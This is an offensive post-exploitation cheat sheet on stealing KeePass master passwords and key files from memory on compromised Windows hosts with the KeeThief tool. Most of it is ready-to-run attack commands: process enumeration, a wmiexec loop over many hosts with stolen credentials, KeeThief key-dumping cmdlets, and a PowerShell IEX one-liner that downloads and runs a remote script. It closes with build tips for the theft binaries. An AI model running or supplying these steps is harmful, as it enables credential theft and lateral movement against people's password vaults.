KeePass
Find KeePass databases and loot master keys from memory on compromised Windows systems using the KeeThief project from HarmJ0y.
Enum
Find running KeePass process.
CMD
tasklist | findstr /I keepass
PowerShell
Get-Process keepass
Tip
In a post-exploitation situation, enumerate all targets where KeePass is running by combining these commands with an authenticated RCE. Example:
for ip in $(cat [HOSTLIST.txt]); do wmiexec.py [USERNAME]:[PASSWORD]@$ip 'tasklist | findstr /I keepass' | grep -i keepass 1>/dev/null && echo "[+] Found KeePass process on $ip"; done
Loot
When KeePass is running and the database is unlocked, KeeThief is able to recover the following information from memory:
- Database Location
- KeePass Version and Location
- Master Password
- Key File (base64)
- Windows User Account (base64)
This injection only requires permission to modify the KeePass process space (which the current user running KeePass.exe has); it doesn’t require administrative rights.
PowerShell
Import-Module KeeThief.ps1
Get-KeePassDatabaseKey -Verbose
Source**: github.com/HarmJ0y/KeeThief/PowerShell/KeeThief.ps1**
Tip
IEX (New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/HarmJ0y/KeeThief/master/PowerShell/KeeThief.ps1')
Compiled Binary

The KeeThief project also provides a Visual Project solution file allowing to build the following PE and DLL:
KeeTheft.exeMicrosoft.Diagnostics.Runtime.dll
Copy both files in the same directory on the target workstation and run the binary to loot.
Binaries: KeeTheft.exe, Microsoft.Diagnostics.Runtime.dll
Unlock
In the case of a database unlocking with a key file, windows user account, or both, KeeThief will compute the base64-encoded representations of the “plaintext” binary key materials recovered. Thus, you will need a modified version of KeePass to unlock the database locally using this format.
The KeeThief project also provides a Visual Project solution file allowing to build a patched version of KeePass accepting this format.
Binary: KeePatched.exe
Info
As provided, the project does not build because four files under the \Resources\Icons\ directory are missing. You will need to recover the icons from the official KeePass 2.34 source to fix the error. Moreover, use the release build target to avoid all debug messages at run time included in KeePass source code.
References
- https://github.com/HarmJ0y/KeeThief
- http://www.harmj0y.net/blog/redteaming/keethief-a-case-study-in-attacking-keepass-part-2/